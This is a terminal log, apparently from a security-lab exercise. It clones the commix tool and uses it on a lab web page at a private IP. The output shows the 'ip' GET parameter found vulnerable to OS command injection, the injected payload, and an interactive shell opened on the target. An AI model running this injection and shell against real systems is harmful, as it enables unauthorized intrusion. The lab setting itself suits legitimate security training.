 (env) root@kali:~/Desktop/XSStrike# git clone https://github.com/commixproject/commix.git
Cloning into 'commix'...
remote: Enumerating objects: 19799, done.
remote: Counting objects: 100% (751/751), done.
remote: Compressing objects: 100% (279/279), done.
remote: Total 19799 (delta 535), reused 632 (delta 466), pack-reused 19048
Receiving objects: 100% (19799/19799), 5.00 MiB | 2.64 MiB/s, done.
Resolving deltas: 100% (13347/13347), done.
(env) root@kali:~/Desktop/XSStrike# cd commix/
(env) root@kali:~/Desktop/XSStrike/commix# python commix.py --url="http://10.138.0.11/commandexec/example1.php?ip=127.0.0.1" --level=0
[warning] Python version 3.9.2 detected. You are advised to use Python version 2.7.x.
                                      __
   ___   ___     ___ ___     ___ ___ /\_\   __  _
 /`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v3.3-dev#34
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>  </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
 \/____/\/___/  \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2021 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[info] Testing connection to the target URL.
[info] Performing identification checks to the target URL.
[info] Setting the GET parameter 'ip' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'ip' seems injectable via (results-based) classic command injection technique.
       |_ ;echo MVAXIQ$((69+11))$(echo MVAXIQ)MVAXIQ
Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
max...
semchuk2@ada:~$ whoami && date
semchuk2
Fri 04 Jun 2021 06:15:58 PM PDT
semchuk2@ada:~$